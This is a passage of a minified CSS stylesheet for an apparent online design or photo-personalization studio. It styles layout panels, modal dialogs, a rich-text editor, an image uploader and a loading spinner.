img{max-width:100%;height:auto}.personalize-background-panel .img-action-btn{padding:0 1rem}.personalize-background-panel .img-action-btn .btn-link.btn-xs{max-width:95px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.personalize-background-panel .fotolia-price{margin-top:.8rem;cursor:default}.personalize-background-panel .fotolia-price img{width:25px}.personalize-background-panel .fotolia-price>div{padding:0 .3rem;display:inline-block}.personalize-background-panel .background-position{padding:0;max-width:71px;float:left}.personalize-background-panel .background-position li{float:left;list-style:none;text-align:center}.personalize-background-panel .background-position li .btn-square{margin:0}.personalize-background-panel .background-position .top{width:100%}.personalize-background-panel .background-position .top .btn-square{border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0}.personalize-background-panel .background-position .bottom{width:100%}.personalize-background-panel .background-position .bottom .btn-square{border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px}.personalize-background-panel .background-position .left{margin-top:.1rem}.personalize-background-panel .background-position .left .btn-square{border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;-webkit-border-radius:5px 0 0 5px}.personalize-background-panel .background-position .right{margin-top:.1rem}.personalize-background-panel .background-position .right .btn-square{border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;-webkit-border-radius:0 5px 5px 0}.personalize-background-panel .background-position .reset{margin:.1rem}.personalize-background-panel .background-position .reset .btn-square{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.personalize-background-panel .img-alert{padding:.3rem .4rem .1rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:1rem;display:inline-block}.personalize-background-panel .img-alert .far{vertical-align:top;margin-right:.5rem}.personalize-monthLayouts-panel .user-month-layout{width:100%;float:left;overflow-y:auto;height:calc(100vh - 240px)}.personalize-monthLayouts-panel .user-month-layout li .tooltip-inner{white-space:pre-line;word-break:break-all;max-width:90px}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail{width:100%}.personalize-monthLayouts-panel .user-month-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-pageLayouts-panel .user-page-layout{position:relative;width:100%;float:left;overflow-y:auto;height:calc(90vh - 250px)}.personalize-pageLayouts-panel .user-page-layout li .tooltip-inner{max-width:65px}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail{width:100%}.personalize-pageLayouts-panel .user-page-layout li .user-img-thumbnail .img-caption>span{width:100%}.personalize-event-panel .section-header{padding:.3rem 0;margin:0 0 .5rem;border-bottom:1px solid #ccc}.personalize-event-panel .event-template .btn-xs{padding:.2rem .5rem 0}.personalize-event-panel .event-template .input-group{margin-bottom:0}.personalize-event-panel .event-template ul.list-unstyled{overflow-y:auto;overflow-x:hidden;position:relative;height:calc(100vh - 340px)}.personalize-event-panel .event-template .uib-datepicker-popup.dropdown-menu{left:-35px !important}.personalize-event-panel .event-list{float:left;width:100%}.personalize-event-panel .event-list label{margin:.1rem 0 0;font-weight:normal}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.personalize-event-panel .event-list .custom-col{max-width:37.333333%;-ms-flex:0 0 37.333333%;flex:1 0 37.333333%}.personalize-event-panel .event-list .custom-control{padding-left:1.25rem}.personalize-event-panel .event-list .custom-control .custom-control-label:before,.personalize-event-panel .event-list .custom-control .custom-control-label:after{left:-1.25rem}.sub-tab{border-bottom:1px solid #ddd}.sub-tab .btn-link{font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem .8rem;margin-bottom:-0.1rem}.sub-tab .btn-link.active{border-bottom:1px solid #0184bc}rx-page .tab-content{position:relative}rx-page .page-thumb-show-hide-checkbox{bottom:100px;right:10px;z-index:999;position:fixed}rx-page .page-thumb-show-hide-checkbox a{padding:.4rem .7rem 0;background:#f8f8f8;color:#0184bc;border-width:1px 1px 0 1px;border-style:solid;border-color:#ccc;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;cursor:pointer;display:block}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:40px}rx-page>.nav-tabs{background-color:#d0d0d0;background:-webkit-gradient(bottom, from(#d0d0d0), to(#ffffff));background:-webkit-linear-gradient(bottom, #d0d0d0, #ffffff);background:-moz-linear-gradient(bottom, #d0d0d0, #ffffff);background:-ms-linear-gradient(bottom, #d0d0d0, #ffffff);background:-o-linear-gradient(bottom, #d0d0d0, #ffffff);background:linear-gradient(bottom, #d0d0d0, #ffffff);height:100px;text-align:center;bottom:0;z-index:989;width:100%;overflow-x:auto;overflow-y:hidden;-ms-flex-wrap:wrap;flex-wrap:nowrap;position:fixed;display:block;white-space:nowrap}rx-page>.nav-tabs.no-thumb{height:40px}rx-page>.nav-tabs.no-thumb .preview-thumb{display:none}rx-page>.nav-tabs.no-thumb:before{bottom:39px}rx-page>.nav-tabs.no-thumb .page-show-hide{vertical-align:top}rx-page>.nav-tabs.no-thumb .page-show-hide>div{margin:.5rem 0 0 .8rem}rx-page>.nav-tabs.no-thumb .page-show-hide>div .btn-secondary{white-space:nowrap;max-width:auto;min-width:150px}rx-page>.nav-tabs:before{content:"";position:fixed;bottom:102px;height:1px;width:100%;background:#ccc}rx-page>.nav-tabs li{position:relative;display:inline-block}rx-page>.nav-tabs li.page-hide{display:none}rx-page>.nav-tabs li a{color:#666;display:block;padding:.4rem 0;margin:0 .5rem;font-weight:600;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;max-width:104px;border:1px solid rgba(0,0,0,0)}rx-page>.nav-tabs li a .preview-thumb{width:84px;height:64px;display:table-cell;vertical-align:middle;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #ccc;max-width:64px;max-height:64px}rx-page>.nav-tabs li a .tool-text{display:block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:0 .5rem;margin-top:.1rem}rx-page>.nav-tabs li a:hover,rx-page>.nav-tabs li a:focus{color:#0184bc;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}rx-page>.nav-tabs li[disabled]{opacity:.4;filter:alpha(opacity=40)}rx-page>.nav-tabs li[disabled] a{cursor:not-allowed}rx-page>.nav-tabs li[disabled] a:hover,rx-page>.nav-tabs li[disabled] a:focus{color:#666}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide.page-hide{display:none}rx-page>.nav-tabs li.page-show-hide>div{margin:1.5rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{white-space:normal;line-height:1.3}rx-page>.nav-tabs li.active a{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:#0184bc;border-color:rgba(0,0,0,0) #ccc #ccc;background:#fdfdfd}rx-page>.nav-tabs li.active a .preview-thumb{background-color:rgba(0,0,0,0)}rx-page .studio_center_panel{background:#fdfdfd;overflow:hidden;position:relative}rx-page .studio_center_panel .canvas_panel{overflow:auto;height:calc(100vh - 162px);padding:1rem}rx-page .studio_center_panel .stage{overflow:auto;height:calc(100vh - 162px)}rx-page .studio_center_panel .rx-canvas{background:#fff;-webkit-box-shadow:0 0 20px rgba(204,204,204,.8);-moz-box-shadow:0 0 20px rgba(204,204,204,.8);box-shadow:0 0 20px rgba(204,204,204,.8);border:1px solid #999}rx-page .studio_center_panel .rx-canvas.transparent-background{background:conic-gradient(#fff 0.25turn, #f1f1f1 0.25turn 0.5turn, #fff 0.5turn 0.75turn, #f1f1f1 0.75turn) top left/25px 25px repeat}rx-page .single-page .studio_center_panel .canvas_panel{overflow:auto}rx-page .single-page .studio_center_panel .canvas_panel .stage{overflow:auto;height:calc(100vh - 73px)}.modal-dialog.modal-extra-full{width:100%;margin:0;max-width:none}.modal-dialog.modal-extra-full .modal-content{border:0}.modal-dialog.modal-extra-full .modal-content .modal-body{max-height:inherit;height:96vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor{max-height:inherit;height:90vh}.modal-dialog.modal-extra-full .modal-content .modal-body .layout-editor .font-dropdown .selectize-dropdown{width:300px}.modal-dialog.modal-extra-full .modal-content .modal-body .modal-listing{height:90vh}.modal-dialog.modal-extra-full .modal-content .month-layout-editor .modal-body{height:100vh}.modal-full .modal-body{padding:0 1rem}.modal-backdrop.in{opacity:.7;filter:alpha(opacity=70)}.cat-nav{padding:0 .1rem;max-height:250px;overflow-y:auto}.cat-nav ul{padding:0}.cat-nav ul li{color:#333;padding:.3rem 0;cursor:pointer;list-style:none;display:flex;flex-wrap:wrap}.cat-nav ul li:hover{color:#0184bc}.cat-nav ul li i{padding:.25rem .5rem 0 0;color:#666}.cat-nav ul li i.fa-minus{padding-top:.4rem}.cat-nav ul li .selected{color:#0184bc}.cat-nav ul li ul{padding-left:1.5rem}.cat-nav ul li>div{flex:0 0 100%;max-width:100%}.modal-dialog{max-width:600px}.modal-dialog .modal-content{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:97vh}.modal-dialog .modal-content .modal-header{background-color:#ccc 1%;background:-webkit-gradient(bottom, from(#ccc 1%), #eee 8%, to(#ffffff));background:-webkit-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-moz-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-ms-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:-o-linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);background:linear-gradient(bottom, #ccc 1%, #eee 8%, #ffffff);padding:0 1rem}.modal-dialog .modal-content .modal-header .modal-title{margin:.25rem 0;cursor:default;font-weight:bold}.modal-dialog .modal-content .modal-header .close{color:#666;margin:0;opacity:1;filter:alpha(opacity=100);padding:.4rem 0 .4rem .4rem}.modal-dialog .modal-content .modal-header ul.nav-tabs{text-align:center;border-bottom:0;max-width:70%;margin:0 auto;overflow:hidden;white-space:nowrap;overflow-x:auto;overflow-y:hidden}.modal-dialog .modal-content .modal-header ul.nav-tabs li{display:inline-block;float:none}.modal-dialog .modal-content .modal-header ul.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;color:#666;padding:.7rem 1.5rem .5rem}.modal-dialog .modal-content .modal-header ul.nav-tabs li a:hover,.modal-dialog .modal-content .modal-header ul.nav-tabs li a:focus{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs li:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs li:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-header ul.nav-tabs .active a{background:#fff;color:#0184bc}.modal-dialog .modal-content .modal-header ul.nav-tabs .active:hover a,.modal-dialog .modal-content .modal-header ul.nav-tabs .active:focus a{background:#fff;color:#0184bc;border-color:#ccc #ccc rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body{max-height:700px;overflow-y:auto}.modal-dialog .modal-content .modal-body .modal-listing{height:100%;border-left:1px solid #ccc;padding-bottom:1rem;min-height:550px}.modal-dialog .modal-content .modal-body .modal-listing .qr-code-form .input-group-append .btn{line-height:1}.modal-dialog .modal-content .modal-body .modal-sidebar{margin:1rem 0;position:relative;z-index:9}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus{font-size:8px;font-size:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .fa-minus:before{content:""}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header{cursor:default;line-height:1.7}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header a{cursor:pointer}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs{display:inline-flex;width:85%;overflow-x:auto;flex-wrap:nowrap}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a{border-bottom:2px solid rgba(0,0,0,0)}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li a .tool-text{font-size:13px;font-size:.8125rem}.modal-dialog .modal-content .modal-body .modal-sidebar .section-header .nav-tabs li.active a{border-bottom-color:var(--brand-primary);color:#54bcc7}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .help-block{margin-bottom:0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group{position:inherit;flex-wrap:wrap}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(odd){padding:0 .2rem .4rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(even){padding:0 0 .4rem .2rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.4rem;white-space:nowrap;min-height:31px;line-height:1.2;flex:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:.4rem;justify-content:space-between}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{width:48%}}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:.4rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label .tool-text{display:none}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.saved-artwork-btn{font-size:11px;font-size:.6875rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin:.5rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-open .modal canvas{overflow:hidden}.modal-dialog.modal-lg{overflow:hidden}.modal-dialog.modal-lg .modal-content{overflow:hidden}.modal-dialog.modal-lg .modal-content .modal-header{padding:1rem 1.5rem}.modal-dialog.modal-lg .modal-content .modal-header .modal-title{margin:0 !important}.modal-dialog.modal-lg .modal-content .modal-header .close{margin-top:0}.modal-dialog.modal-lg .modal-content .modal-body{max-height:450px;overflow-y:auto}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body{overflow:inherit;max-height:inherit}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .text-editor-box{overflow:auto;max-height:350px}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i{right:-2px;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i.active{font-weight:bold}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown .active i{background:#eee}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.2rem 0;cursor:pointer}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.modal-dialog.modal-lg .modal-footer{border:0}.modal-dialog.modal-lg .modal-footer.text-center{text-align:center}.modal-dialog.modal-sm{width:400px}.modal-dialog.modal-sm .modal-content{height:auto}.modal-dialog.modal-sm .modal-content .modal-header .modal-title{margin:.5rem 0}.modal-dialog.modal-sm .modal-content .modal-footer{padding:.8rem 1.5rem}.user-images{float:left;width:100%;margin:.5rem 0;height:475px;overflow-y:auto;overflow-x:hidden}.user-images>ul{margin:0;padding:0;float:left;width:100%}.user-images>ul li{list-style:none;float:left;padding:0 .3rem;margin:.3rem 0}.user-images>ul li .user-img-thumbnail{border:1px solid #ccc;height:150px;width:100%;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.user-images>ul li .user-img-thumbnail .thumbnail{height:120px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100%;position:relative;text-align:center}.user-images>ul li .user-img-thumbnail .thumbnail img{cursor:pointer;max-height:118px;max-width:100%}.user-images>ul li .user-img-thumbnail .img-caption{padding:0 .3rem;border-top:1px solid #ccc;display:block;position:relative;cursor:default}.user-images>ul li .user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:40%;display:inline-block;padding:.4rem 0 0;background:#fff}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{line-height:.8}.user-images>ul li .user-img-thumbnail .img-caption .btn-link i{vertical-align:unset}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox{margin-top:.35rem}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:before,.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:after{left:-1.2rem}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail{opacity:.4;border-color:#666;cursor:not-allowed}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail img{cursor:not-allowed}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li{padding:0 1.5rem;margin:1.5rem 0}.user-images.user-albums>ul li .user-img-thumbnail{position:relative;z-index:0}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{content:"";height:94%;width:100%;position:absolute;top:0;left:0;transform:rotate(8deg);-webkit-transform:rotate(8deg);-moz-transform:rotate(8deg);-o-transform:rotate(8deg);background:rgba(221,221,221,.8);z-index:-1}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{content:"";height:89%;width:100%;position:absolute;top:0;left:0;transform:rotate(16deg);-webkit-transform:rotate(16deg);-moz-transform:rotate(16deg);-o-transform:rotate(16deg);background:rgba(231,231,231,.8);z-index:-2}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count{position:absolute;bottom:3px;right:3px}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:#0184bc;padding:.3rem .5rem;color:#fff}.user-images.user-albums>ul li .user-img-thumbnail .img-caption>span{width:100%}.user-images.user-albums>ul li:hover .user-img-thumbnail{border-color:#ccc}.user-img-thumbnail{border:1px solid #ccc;width:100px;cursor:pointer}.user-img-thumbnail .thumbnail{height:100px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100px}.user-img-thumbnail .thumbnail img{cursor:pointer;max-height:100px;max-width:100%}.user-img-thumbnail .img-caption{padding:0 .5rem;border-top:1px solid #ccc;display:block}.user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:inline-block;padding:.2rem 0}.thumbnail .thumbicon{text-align:center;width:250px;max-width:100%;height:auto}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.user-img-thumbnail .thumbnail img{max-width:100%}}.rich-text-editor .modal-header{background:none !important;border:0}.rich-text-editor .modal-header .close{padding-top:0}.rich-text-editor .modal-body{padding:0}.rich-text-editor .modal-body .text-editor-tool{float:left;width:100%;padding:.5rem 0 .35rem;background:#eee}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group{position:inherit}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group button{margin-left:-0.1rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.5rem 0;cursor:pointer}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li:hover{background:#f5f5f5}.rich-text-editor .modal-body .text-editor-tool .form-group{margin:0}.rich-text-editor .modal-body .text-editor-tool .form-group .btn-clear{margin-top:0;padding:.3rem 0;width:30px;text-align:center;border-color:#ccc}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align{margin-left:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.2rem 0 .2rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn{padding:.5rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn .font-xxl{line-height:.5}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color{margin-right:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{cursor:pointer;max-width:25px;height:25px}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{width:auto;padding:.3rem .8rem .2rem;line-height:1}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{float:left;padding:0 .3rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i>span{display:inline-block}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear:hover{color:#fff}.rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.1rem .3rem .3rem}.rich-text-editor .modal-body .text-editor-tool .form-control{padding:.1rem .1rem .1rem .5rem}.rich-text-editor .modal-body .text-editor-box{border:1px solid #ccc;padding:.5rem;width:865px;margin:1rem}.rich-text-editor .modal-footer{padding:.5rem .3rem;background:#eee}.pagination{margin:0}.pagination li.page-item:first-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:first-child a i{padding-right:.5rem}.pagination li.page-item:last-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:last-child a i{padding-left:.5rem}.pagination li.page-item a{color:#333}.pagination li.page-item a:hover{color:#0184bc}.pagination li.page-item.active .page-link{background:#0184bc}.pagination li.page-item.active:hover .page-link{color:#fff}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:rgba(0,0,0,0);max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:48%;border:1px dashed #333;padding-top:2rem}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"Font Awesome 5 Pro";opacity:.25;filter:alpha(opacity=25);top:52%;width:100%;text-align:center;position:absolute;font-size:200%}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area{background-color:rgba(0,0,0,0);height:63px;top:87px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area.qq-upload-drop-area-active{border:1px solid var(--brand-primary);background:#f8f8f8}.img-uploder .has-image .qq-gallery.qq-uploader{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.img-uploder .has-image .qq-gallery.qq-uploader:before{border:none}.img-uploder .has-image .qq-gallery.qq-uploader:after{display:none}.img-uploder .has-image .qq-gallery.qq-uploader .qq-upload-list{padding-bottom:0;overflow-x:auto;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list{padding:.5rem 0 0;max-height:inherit;overflow-x:hidden;height:80px;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list li{height:72px;margin:0 .25rem}.img-uploder .qq-gallery .qq-upload-list li .tooltip-inner{max-width:65px;padding:.3rem}.img-uploder .qq-gallery .qq-upload-list li .qq-thumbnail-wrapper{margin:0 auto}.img-uploder .qq-gallery .qq-upload-list li .far,.img-uploder .qq-gallery .qq-upload-list li .rxicon{color:#333}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:#0184bc}.img-uploder .qq-gallery .qq-upload-list li .qq-upload-retry{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:24px;width:40px;left:0;right:0;top:0;bottom:0;margin:auto;border-color:#4f811e}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:1px solid #e17070}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail .qq-upload-status-text{width:100%;position:absolute;top:0;z-index:1;background-color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background-color:rgba(0,0,0,0)}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon{background-image:none;width:12px;height:16px}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#e17070}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper{height:70px;width:100%}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper .qq-thumbnail-selector{transform:none;top:0;-webkit-transform:none;-o-transform:none;-moz-transform:none}.img-uploder .qq-gallery .qq-upload-list .qq-file-info{padding-top:.3rem}.img-uploder .qq-gallery .qq-upload-list .qq-upload-size{position:absolute;margin:0 auto;left:0;right:0;top:7px;height:18px;width:100%;text-align:center;overflow:hidden;background:rgba(255,255,255,.9);color:#333}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel{padding:0;height:18px;width:18px;line-height:18px;text-align:center;margin-left:0;background-color:#e17070;z-index:2}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel .far{color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-upload-continue-selector,.img-uploder .qq-gallery .qq-upload-list .qq-upload-pause-selector{position:absolute;bottom:3px;right:3px;height:18px;width:18px;border:0;background:rgba(0,0,0,.5);padding:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:1.5}.img-uploder .qq-gallery .qq-progress-bar{height:5px;background:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.img-uploder .qq-gallery .qq-total-progress-bar-container{width:100%;border:1px solid #333;background:#333;margin-bottom:.5rem}.img-uploder .qq-gallery .qq-progress-bar-container{width:100%;border:1px solid #333;background:#333}.qq-gallery .qq-upload-button-hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666 !important));background:-webkit-linear-gradient(bottom, #333, #666 !important);background:-moz-linear-gradient(bottom, #333, #666 !important);background:-ms-linear-gradient(bottom, #333, #666 !important);background:-o-linear-gradient(bottom, #333, #666 !important);background:linear-gradient(bottom, #333, #666 !important)}.ops-loader{position:absolute;width:100%;height:100%;background-color:#fff;color:#222;text-align:center;z-index:99999;top:0;left:0;margin:0 auto}.ops-loader .loader-inner{left:0;right:0;margin:0 auto;top:40%;position:absolute;z-index:100;max-width:400px;width:100%;-ms-flex-align:center;align-items:center;display:-ms-flexbox !important;display:flex;flex-wrap:wrap;justify-content:center}.ops-loader .loader-inner .loader-block{display:inline-block}.ops-loader .loader-inner .loader-block .loader-msg{margin:0 auto}.ops-loader .loader-inner .loader-block .loader-msg>span{display:inline-block;padding-top:.3rem}.ops-loader .loader-inner .main-logo{max-width:300px;display:inline-block;vertical-align:top;padding-left:1.5rem;margin-bottom:20px}.ops-loader .loader-inner .main-logo img{max-width:100%;height:auto;max-height:200px}.ops-loader .loader-inner>.loader-msg{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ops-loader.ops-loader-transparent{background:rgba(242,242,242,.6)}.ops-loader.ops-loader-transparent .loader-inner{display:block}.ouro{position:relative;display:inline-block;height:46px;width:46px;margin:1rem;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#ddd;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1) inset,0 0 25px rgba(0,0,255,.075)}.ouro:after{content:"";position:absolute;top:9px;left:9px;display:block;height:28px;width:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:10px solid 